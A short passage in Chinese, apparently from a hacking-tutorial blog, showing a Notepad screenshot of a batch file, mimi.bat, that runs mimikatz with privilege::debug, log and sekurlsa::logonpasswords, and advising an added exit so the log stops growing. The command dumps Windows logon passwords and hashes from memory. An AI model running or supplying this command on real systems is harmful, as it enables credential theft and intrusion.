 运行 mimi.bat ,这里说一下下图后面最好加上一个 exit ，不然的话
mimikatz会不断的写日志，导致log文件越来越大,当时就犯了这样
一个错误
mimi.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
mimikatz.exe ""privilege::debug"" ""log"" ""sekurlsa::logonpasswords""
HACK学习呀